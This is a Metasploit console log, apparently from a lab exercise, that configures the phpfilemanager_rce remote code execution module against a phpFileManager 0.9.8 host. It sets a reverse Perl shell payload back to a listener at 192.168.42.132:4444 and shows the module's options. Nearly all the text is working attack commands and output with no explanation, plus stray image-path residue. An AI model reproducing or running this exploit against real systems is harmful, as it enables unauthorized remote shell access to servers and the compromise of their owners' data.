 msf5 exploit(multi/http/phpfilemanager_rce) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(multi/http/phpfilemanager_rce) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf5 exploit(multi/http/phpfilemanager_rce) > show options
Module options (exploit/multi/http/phpfilemanager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.42.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpFileManager-0.9.8/index.php yes The path of phpFileManager
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.42.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
cat.jpg_original
Exploit target:
Id Name
-- ----
0 phpFileManager / Unix
msf5 exploit(multi/http/phpfilemanager_rce) >